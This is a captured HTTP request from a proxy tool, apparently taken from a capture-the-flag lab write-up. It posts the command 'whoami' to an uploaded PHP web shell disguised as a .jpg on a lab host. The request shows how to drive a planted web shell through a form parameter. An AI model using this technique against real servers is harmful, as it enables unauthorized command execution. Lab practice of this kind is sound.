 Request
Raw Params Headers Hex
1 POST /images/uploads/magical-shell.php.jpg HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=dpp3q1kppm436srorvtqagvs66
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 22
15
16 PleaseSubscribe=whoami